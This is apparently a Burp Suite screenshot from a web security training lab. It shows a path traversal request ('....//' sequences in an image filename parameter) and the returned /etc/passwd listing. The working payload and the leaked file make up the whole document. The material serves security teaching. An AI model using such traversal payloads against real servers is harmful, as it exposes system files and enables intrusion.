 Request
Pretty Raw Hex \n
1 GET /image ?filename =....//....//..../ /etc/passwd HTTP/1.1
2 Host : ace11f391f70c47bc098781000000028.web-security-academy.net
3 Cookie : session =Il54a7smx2UAnTZX6x9FYdTj6F9jBLuZ
4 Sec-Ch-Ua : " Not A;Brand";v="99", "Chromium";v="101", "Google Chrome";v="101"
5 Sec-Ch-Ua-Mobile : ?0
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/101.0.4951.67 Safari/537.36
7 Sec-Ch-Ua-Platform : "Windows"
8 Accept : image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site : same-origin
10 Sec-Fetch-Mode : no-cors
11 Sec-Fetch-Dest : image
12 Referer :
https://ace11f391f70c47bc098781000000028.web-security-academy.net/product?productI
d=1
13 Accept-Encoding : gzip, deflate
14 Accept-Language : en-US,en;q=0.9
15 Connection : close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type : image/jpeg
3 Connection : close
4 Content-Length : 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32